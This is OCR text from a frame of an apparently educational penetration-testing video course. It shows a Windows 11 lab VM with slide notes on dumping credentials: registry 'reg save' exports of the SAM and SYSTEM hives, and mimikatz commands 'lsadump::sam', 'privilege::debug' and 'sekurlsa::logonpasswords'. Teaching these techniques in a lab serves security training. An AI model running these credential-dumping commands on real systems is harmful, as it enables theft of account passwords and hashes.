 Windows 11 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Windows 11
Administrator: Command Prompt
Microsoft Windows [Version 10.0.22000.918]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
SAM database
lsadump::sam
reg save hklm\sam     c:\f1
reg save hklm\system c:\f2
mimikatz.exe "lsadump::sam
/sam:c:\f1 /system:c:\f2" exit
Logon Passwords - online
LSASS -  Local Security
Authority Subsystem Service
RDP  --> Connect
CMD --> RUN as user
.\mimikatz "privilege::debug"
"sekurlsa::logonpasswords"
exit
sekurlsa::logonpasswords
lists all available provider
credentials.